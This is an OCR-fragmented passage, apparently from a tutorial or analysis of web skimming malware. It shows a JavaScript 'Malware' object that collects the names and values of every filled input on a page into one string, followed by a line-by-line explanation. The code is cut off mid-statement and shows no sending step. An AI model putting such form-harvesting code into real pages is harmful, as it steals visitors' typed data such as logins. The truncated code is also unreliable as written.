
Malware
.
data
=
null
;
var
elements
=
document
.
querySelectorAll
(
"in
for
(
var
i
=
0
;
i
<
elements
.
length
;
i
++
)
{
if
(
elements
[
i
].
value
.
length
>
0
)
{
var
name
=
elements
[
i
].
name
;
if
(
name
==
""
)
{
name
=
i
;
};
Malware
.
data
+=
elements
[
i
].
name
+
"="
+
}
}
},
First, it clears out the
data
property by setting
it to
null
. Then, it finds all text inputs on the
page, and saves their names and values in the
format: